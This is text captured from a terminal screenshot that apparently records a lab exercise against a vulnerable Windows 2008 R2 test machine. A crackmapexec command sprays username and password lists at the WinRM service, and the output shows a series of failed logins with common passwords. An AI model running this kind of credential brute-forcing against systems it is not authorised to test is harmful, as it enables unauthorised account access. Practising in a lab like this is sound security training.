 (kali㉿kali)-[~]
$ crackmapexec winrm 172.20.10.3 -u /home/kali/metasploitable/users.txt -p /home/kali/metasploitable/passwords
.txt
SMB 172.20.10.3 5985 VAGRANT-2008R2 [*] Windows 6.1 Build 7601 (name:VAGRANT-2008R2) (domain:vag
rant-2008R2)
HTTP 172.20.10.3 5985 VAGRANT-2008R2 [*] http://172.20.10.3:5985/wsman
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\root:123456
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\root:123456789
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\root:picture1
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\root:password
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\root:12345678
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\root:111111
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\root:123123
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\root:12345
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\root:1234567890
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\root:senha
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\root:1234567
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [-] vagrant-2008R2\root:qwerty